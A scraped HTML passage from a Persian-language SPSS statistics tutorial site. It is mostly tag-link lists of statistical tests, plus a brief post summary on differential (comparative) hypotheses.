href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T04:41:57+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای فرضیه تفاوتی/مقایسه ای(Differential Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%aa%d9%81%d8%a7%d9%88%d8%aa%db%8c%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d8%a7%db%8cdifferential-hypothesis/" rel="bookmark">فرضیه تفاوتی/مقایسه ای(Differential Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>در طرح فرضیه تفاوتی ،به دنبال بررسی و مقایسه تفاوت اثر دو یا جند متغیر یا گروه بر یک یا چند متغیر دیگر هستیم. در این حالت ،فرضیه به صورتی بیان می شود که تفاوت ها حدس زده می شوند و مقایسه ای انجام می گیرد. به بیانی ،در فرضیه تفاوتی ،همیشه درصد د مقایسه [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%aa%d9%81%d8%a7%d9%88%d8%aa%db%8c%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d8%a7%db%8cdifferential-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a 